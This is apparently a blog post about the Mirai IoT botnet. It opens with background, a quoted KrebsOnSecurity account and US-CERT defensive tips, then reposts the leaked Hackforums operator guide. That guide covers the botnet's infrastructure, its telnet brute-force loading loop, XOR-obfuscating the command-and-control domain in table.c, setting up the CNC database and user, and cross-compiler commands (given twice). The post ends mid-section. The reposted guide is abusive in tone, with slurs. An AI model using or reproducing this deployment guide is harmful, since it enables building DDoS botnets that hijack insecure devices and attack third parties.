What is the Internet of Things (IoT) ?
In today’s technological expansion everything seems to be connected to the Internet, for instance in my own home I have my refrigerator, thermostat, video cameras, tablets, cell phone, TV, xbox, DirecTV box, printer, security system, laptops, servers, workstations, Ethernet tap, a switch and a router all connected to the Internet! This is all collectively referred to as the Internet of Things, basically everything connected to the interwebs.A lot of devices that connect to the internet now are a combination of hardware and software (firmware) and are not commonly updated and patched as that requires typically flashing the firmware. New vulnerabilities are being discovered daily in these devices and being used in botnets to conduct massive Distributed Denial of Service attacks.
There is a new botnet being used to conduct IoT attacks and it is called Mirai and the source code has been leaded onto github here https://github.com/jgamblin/Mirai-Source-Code
Mirai functions by infecting IoT devices by trying to brute force their passwords.The tactic it uses to brute force passwords is entering commonly used and default passwords. Several things have been noted in Mirai.Such as the bots being written in C and the command & control being written in Go and the fact it contains a list of IPs for which to avoid activating its scans on.
Denial of Service attack evolution
In the past layer 3 DoS attacks, DDoS and DrDoS attacks relied on either hacking mainly unix servers, exploiting software bugs, amplification attacks or malware/DDoS botnets mainly comprised of PCs. Massive botnets built this way have resulted in incredible attacks, some being clocked at over 400 Gigabytes a second! These attacks are very rare but large enough in scale to bring down just about anything on the web.
KrebsOnSecurity Report:

On Tuesday evening, KrebsOnSecurity.com was the target of an extremely large and unusual distributed denial-of-service (DDoS) attack designed to knock the site offline. The attack did not succeed thanks to the hard work of the engineers at Akamai, the company that protects my site from such digital sieges. But according to Akamai, it was nearly double the size of the largest attack they’d seen previously, and was among the biggest assaults the Internet has ever witnessed.
The attack began around 8 p.m. ET on Sept. 20, and initial reports put it at approximately 665 Gigabits of traffic per second. Additional analysis on the attack traffic suggests the assault was closer to 620 Gbps in size, but in any case this is many orders of magnitude more traffic than is typically needed to knock most sites offline.
US-Cert Preventative Steps:
In order to prevent a malware infection on an IoT device, users and administrators should take following precautions:
- Ensure all default passwords are changed to strong passwords. Default usernames and passwords for most devices can easily be found on the Internet, making devices with default passwords extremely vulnerable.
- Update IoT devices with security patches as soon as patches become available.
- Disable Universal Plug and Play (UPnP) on routers unless absolutely necessary.
- Purchase IoT devices from companies with a reputation for providing secure devices.
- Consumers should be aware of the capabilities of the devices and appliances installed in their homes and businesses. If a device comes with a default password or an open Wi-Fi connection, consumers should change the password and only allow it to operate on a home network with a secured Wi-Fi router.
- Understand the capabilities of any medical devices intended for at-home use. If the device transmits data or can be operated remotely, it has the potential to be infected.
- Monitor Internet Protocol (IP) port 2323/TCP and port 23/TCP for attempts to gain unauthorized control over IoT devices using the network terminal (Telnet) protocol.
- Look for suspicious traffic on port 48101. Infected devices often attempt to spread malware by using port 48101 to send results to the threat actor.
Twitter Feed:
https://twitter.com/search?q=Mirai+Botnet&ref_src=twsrc^google|twcamp^serp|twgr^search

Here is the botnet being discussed on hackforums including the configuration and implementation of the software:
Here is a user on Hackforums discussing Mirai:
“Let me give you some slaps back –
1) port 48101 is not for back connect, it is for control to prevent multiple instances of bot running together
2) /dev/watchdog and /dev/misc are not for “making the delay”, it for preventing system from hanging. This one is low-hanging fruit, so sad that you are extremely dumb
3) You failed and thought FAKE_CNC_ADDR and FAKE_CNC_PORT was real CNC, lol “And doing the backdoor to connect via HTTP on 65.222.202.53”. you got tripped up by signal flow ? try harder skiddo
4) Your skeleton tool sucks ass, it thought the attack decoder was “sinden style”, but it does not even use a text-based protocol? CNC and bot communicate over binary protocol
5) you say ‘chroot(“/”) so predictable like torlus’ but you don’t understand, some others kill based on cwd. It shows how out-of-the-loop you are with real malware. Go back to skidland”
Requirements
Bare Minimum
2 servers: 1 for CNC + mysql, 1 for scan receiver, and 1+ for loading
Pro Setup (my setup)
2 VPS and 4 servers
– 1 VPS with extremely bulletproof host for database server
– 1 VPS, rootkitted, for scanReceiver and distributor
– 1 server for CNC (used like 2% CPU with 400k bots)
– 3x 10gbps NForce servers for loading (distributor distributes to 3 servers equally)
Infrastructure Overview
– To establish connection to CNC, bots resolve a domain (resolv.c/resolv.h) and connect to that IP address
– Bots brute telnet using an advanced SYN scanner that is around 80x faster than the one in qbot, and uses almost 20x less resources. When finding bruted result, bot resolves another domain and reports it. This is chained to a separate server to automatically load onto devices as results come in.
– Bruted results are sent by default on port 48101. The utility called scanListen.go in tools is used to receive bruted results (I was getting around 500 bruted results per second at peak). If you build in debug mode, you should see the utitlity scanListen binary appear in debug folder.
Mirai uses a spreading mechanism similar to self-rep, but what I call “real-time-load”. Basically, bots brute results, send it to a server listening with scanListen utility, which sends the results to the loader. This loop (brute -> scanListen -> load -> brute) is known as real time loading.
The loader can be configured to use multiple IP address to bypass port exhaustion in linux (there are limited number of ports available, which means that there is not enough variation in tuple to get more than 65k simultaneous outbound connections – in theory, this value lot less). I would have maybe 60k – 70k simultaneous outbound connections (simultaneous loading) spread out across 5 IPs.
Configuring Bot

Bot has several configuration options that are obfuscated in (table.c/table.h). In ./mirai/bot/table.h you can find most descriptions for configuration options. However, in ./mirai/bot/table.c there are a few options you *need* to change to get working.
– TABLE_CNC_DOMAIN – Domain name of CNC to connect to – DDoS avoidance very fun with mirai, people try to hit my CNC but I update it faster than they can find new IPs, lol. Retards ?
– TABLE_CNC_PORT – Port to connect to, its set to 23 already
– TABLE_SCAN_CB_DOMAIN – When finding bruted results, this domain it is reported to
– TABLE_SCAN_CB_PORT – Port to connect to for bruted results, it is set to 48101 already.
In ./mirai/tools you will find something called enc.c – You must compile this to output things to put in the table.c file
Run this inside mirai directory
./build.sh debug telnetYou will get some errors related to cross-compilers not being there if you have not configured them. This is ok, won’t affect compiling the enc tool
Now, in the ./mirai/debug folder you should see a compiled binary called enc. For example, to get obfuscated string for domain name for bots to connect to, use this:
./debug/enc string fuck.the.police.comThe output should look like this
XOR'ing 20 bytes of data...
\x44\x57\x41\x49\x0C\x56\x4A\x47\x0C\x52\x4D\x4E\x4B\x41\x47\x0C\x41\x4D\x4F\x22To update the TABLE_CNC_DOMAIN value for example, replace that long hex string with the one provided by enc tool. Also, you see “XOR’ing 20 bytes of data”. This value must replace the last argument tas well. So for example, the table.c line originally looks like this
[/code]
add_entry(TABLE_CNC_DOMAIN, “\x41\x4C\x41\x0C\x41\x4A\x43\x4C\x45\x47\x4F\x47\x0C\x41\x4D\x4F\x22”, 30); // cnc.changeme.com
[/code]
Now that we know value from enc tool, we update it like this
add_entry(TABLE_CNC_DOMAIN, "\x44\x57\x41\x49\x0C\x56\x4A\x47\x0C\x52\x4D\x4E\x4B\x41\x47\x0C\x41\x4D\x4F\x22 ", 20); // fuck.the.police.comSome values are strings, some are port (uint16 in network order / big endian).
Configuring CNC
# RUN ALL OF THESE AS A PRIVELEGED USER, SINCE WE ARE DOWNLOADING INTO /etc
# You’re gay if you don’t use Debian
apt-get install gcc golang electric-fence
mkdir /etc/xcompile
cd /etc/xcompile
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-armv4l.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-i586.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-m68k.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-mips.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-mipsel.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-powerpc.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-sh4.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-sparc.tar.bz2
tar -jxf cross-compiler-armv4l.tar.bz2
tar -jxf cross-compiler-i586.tar.bz2
tar -jxf cross-compiler-m68k.tar.bz2
tar -jxf cross-compiler-mips.tar.bz2
tar -jxf cross-compiler-mipsel.tar.bz2
tar -jxf cross-compiler-powerpc.tar.bz2
tar -jxf cross-compiler-sh4.tar.bz2
tar -jxf cross-compiler-sparc.tar.bz2
rm *.tar.bz2
mv cross-compiler-armv4l armv4l
mv cross-compiler-i586 i586
mv cross-compiler-m68k m68k
mv cross-compiler-mips mips
mv cross-compiler-mipsel mipsel
mv cross-compiler-powerpc powerpc
mv cross-compiler-sh4 sh4
mv cross-compiler-sparc sparc
— END —
# PUT THESE COMMANDS IN THE FILE ~/.bashrc
# Cross compiler toolchains
export PATH=$PATH:/etc/xcompile/armv4l/bin
export PATH=$PATH:/etc/xcompile/armv6l/bin
export PATH=$PATH:/etc/xcompile/i586/bin
export PATH=$PATH:/etc/xcompile/m68k/bin
export PATH=$PATH:/etc/xcompile/mips/bin
export PATH=$PATH:/etc/xcompile/mipsel/bin
export PATH=$PATH:/etc/xcompile/powerpc/bin
export PATH=$PATH:/etc/xcompile/powerpc-440fp/bin
export PATH=$PATH:/etc/xcompile/sh4/bin
export PATH=$PATH:/etc/xcompile/sparc/bin
# Golang
export PATH=$PATH:/usr/local/go/bin
export GOPATH=$HOME/Documents/go
— END —
apt-get install mysql-server mysql-clientCNC requires database to work. When you install database, go into it and run following commands:
http://pastebin.com/86d0iL9g
This will create database for you. To add your user,
INSERT INTO users VALUES (NULL, 'anna-senpai', 'myawesomepassword', 0, 0, 0, 0, -1, 1, 30, '');Now, go into file ./mirai/cnc/main.go
Edit these values
const DatabaseAddr string = "127.0.0.1"
const DatabaseUser string = "root"
const DatabasePass string = "password"
const DatabaseTable string = "mirai"To the information for the mysql server you just installed
Setting Up Cross Compilers
Cross compilers are easy, follow the instructions at this link to set up. You must restart your system or reload .bashrc file for these changes to take effect.
# RUN ALL OF THESE AS A PRIVELEGED USER, SINCE WE ARE DOWNLOADING INTO /etc
# You’re gay if you don’t use Debian
apt-get install gcc golang electric-fence
mkdir /etc/xcompile
cd /etc/xcompile
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-armv4l.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-i586.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-m68k.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-mips.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-mipsel.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-powerpc.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-sh4.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-sparc.tar.bz2
tar -jxf cross-compiler-armv4l.tar.bz2
tar -jxf cross-compiler-i586.tar.bz2
tar -jxf cross-compiler-m68k.tar.bz2
tar -jxf cross-compiler-mips.tar.bz2
tar -jxf cross-compiler-mipsel.tar.bz2
tar -jxf cross-compiler-powerpc.tar.bz2
tar -jxf cross-compiler-sh4.tar.bz2
tar -jxf cross-compiler-sparc.tar.bz2
rm *.tar.bz2
mv cross-compiler-armv4l armv4l
mv cross-compiler-i586 i586
mv cross-compiler-m68k m68k
mv cross-compiler-mips mips
mv cross-compiler-mipsel mipsel
mv cross-compiler-powerpc powerpc
mv cross-compiler-sh4 sh4
mv cross-compiler-sparc sparc
— END —
# PUT THESE COMMANDS IN THE FILE ~/.bashrc
# Cross compiler toolchains
export PATH=$PATH:/etc/xcompile/armv4l/bin
export PATH=$PATH:/etc/xcompile/armv6l/bin
export PATH=$PATH:/etc/xcompile/i586/bin
export PATH=$PATH:/etc/xcompile/m68k/bin
export PATH=$PATH:/etc/xcompile/mips/bin
export PATH=$PATH:/etc/xcompile/mipsel/bin
export PATH=$PATH:/etc/xcompile/powerpc/bin
export PATH=$PATH:/etc/xcompile/powerpc-440fp/bin
export PATH=$PATH:/etc/xcompile/sh4/bin
export PATH=$PATH:/etc/xcompile/sparc/bin
# Golang
export PATH=$PATH:/usr/local/go/bin
export GOPATH=$HOME/Documents/go
— END —
Building CNC+Bot
The CNC, bot, and related tools: